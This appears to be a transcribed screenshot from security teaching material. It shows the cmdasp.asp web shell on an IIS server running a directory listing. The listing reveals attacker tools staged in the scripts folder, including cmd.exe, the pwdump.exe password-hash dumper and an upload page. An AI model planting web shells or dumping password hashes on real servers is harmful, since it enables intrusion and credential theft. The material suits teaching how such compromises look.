 A A + http://www1.example.com/scripts/cmdasp.asp
dir \inetpub\scripts Run
\\W2KVM\IUSR_W2KVM
Volume in drive C has no label.
Volume Serial Number is 60F5-DB5D
Directory of C:\inetpub\scripts
01/06/1999 05:45p <DIR> .
01/06/1999 05:45p <DIR> ..
12/07/1999 04:00a 236,304 cmd.exe
01/06/1999 05:44p 1,519 cmdasp.asp
01/06/1999 05:44p 32,768 idq.dll
01/06/1999 05:44p 46,592 pwdump.exe
05/09/2000 01:45p 125,952 ServletExec_Adapter.dll
01/06/1999 05:41p 612 upload.asp
01/06/1999 05:41p 4,399 upload.inc
7 File(s) 448,146 bytes
2 Dir(s) 862,980,096 bytes free